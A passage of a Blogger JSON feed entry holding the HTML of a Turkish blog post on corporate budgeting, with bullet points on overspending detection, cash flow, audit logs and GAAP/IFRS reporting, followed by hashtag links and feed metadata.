BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Aşım harcamaları anında tespit edin.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Envanter\/sözleşmeler için nakit akışını optimize edin.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EDenetim \u0026amp; Uyum Ekipleri\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Otomatik denetim kayıtları oluşturun.\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* GAAP\/IFRS uyumlu standart raporlama imkânı sağlayın.\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EBütçeleme, finansal disiplin kadar kurumsal stratejinin de temel taşıdır. Doğru uygulandığında, kaynak verimliliğini artırır ve sürdürülebilir büyümeye kapı açar.\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Ca class=\"ksGOyBtVzEzOJgTMnCzNSFpERwCXUapITUY \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23livabudget\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003E\u003Cspan class=\"visually-hidden\" style=\"box-sizing: inherit; vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); line-height: inherit; margin: -1px !important; padding: 0px !important; border: 0px !important; width: 1px !important; height: 1px !important; white-space: nowrap !important; display: block !important; position: absolute !important;\"\u003Ehashtag\u003C\/span\u003E\u003Cspan aria-hidden=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgb(10, 102, 194); vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; line-height: inherit;\"\u003E#\u003C\/span\u003Elivabudget\u003C\/a\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Ca class=\"ksGOyBtVzEzOJgTMnCzNSFpERwCXUapITUY \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23b%C3%BCt%C3%A7eleme\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003E\u003Cspan class=\"visually-hidden\" style=\"box-sizing: inherit; vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); line-height: inherit; margin: -1px !important; padding: 0px !important; border: 0px !important; width: 1px !important; height: 1px !important; white-space: nowrap !important; display: block !important; position: absolute !important;\"\u003Ehashtag\u003C\/span\u003E\u003Cspan aria-hidden=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgb(10, 102, 194); vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; line-height: inherit;\"\u003E#\u003C\/span\u003Ebütçeleme\u003C\/a\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan class=\"visually-hidden\" style=\"box-sizing: inherit; vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); line-height: inherit; margin: -1px !important; padding: 0px !important; border: 0px !important; width: 1px !important; height: 1px !important; white-space: nowrap !important; display: block !important; position: absolute !important;\"\u003E\u003Ca class=\"ksGOyBtVzEzOJgTMnCzNSFpERwCXUapITUY \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23b%C3%BCt%C3%A7ek%C3%BClt%C3%BCr%C3%BC\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003Ehashtag\u003C\/a\u003E\u003C\/span\u003E\u003Ca class=\"ksGOyBtVzEzOJgTMnCzNSFpERwCXUapITUY \" tabindex=\"0\" href=\"https:\/\/www.linkedin.com\/search\/results\/all\/?keywords=%23b%C3%BCt%C3%A7ek%C3%BClt%C3%BCr%C3%BC\u0026amp;origin=HASH_TAG_FROM_FEED\" data-test-app-aware-link=\"\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; text-decoration: none solid rgb(10, 102, 194); font-weight: 600; border: 0px none rgb(10, 102, 194); color: rgb(10, 102, 194); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; touch-action: manipulation; position: relative; word-break: normal; overflow-wrap: normal;\"\u003E\u003Cspan aria-hidden=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgb(10, 102, 194); vertical-align: baseline; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); outline: rgb(10, 102, 194) none 0px; line-height: inherit;\"\u003E#\u003C\/span\u003Ebütçekültürü\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfFThQyxm_pRlW54XjdyPMxJurSr-IF92NZ1EnH2ggcGJ92v1i5mJHUw0XcGTVLuSVH3mpJprbVESe9k4OOQkRp93u8PJ8HctxK-XVwguamnHp424bUycPbJ7jpl6a5I3ix28ivg5S57T4SvS3M6Nhul3Z4zD1FWJeylhOQ2yDr64oi8RoutuWGa-3NKyL\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfFThQyxm_pRlW54XjdyPMxJurSr-IF92NZ1EnH2ggcGJ92v1i5mJHUw0XcGTVLuSVH3mpJprbVESe9k4OOQkRp93u8PJ8HctxK-XVwguamnHp424bUycPbJ7jpl6a5I3ix28ivg5S57T4SvS3M6Nhul3Z4zD1FWJeylhOQ2yDr64oi8RoutuWGa-3NKyL=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7532532572084832818\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/1402916953163825344\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/07\/kurumsal-butceleme.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/1402916953163825344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/1402916953163825344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/07\/kurumsal-butceleme.html","title":"Kurumsal BÜTÇELEME"}],"author":[{"name":{"$t":"Teknoloji 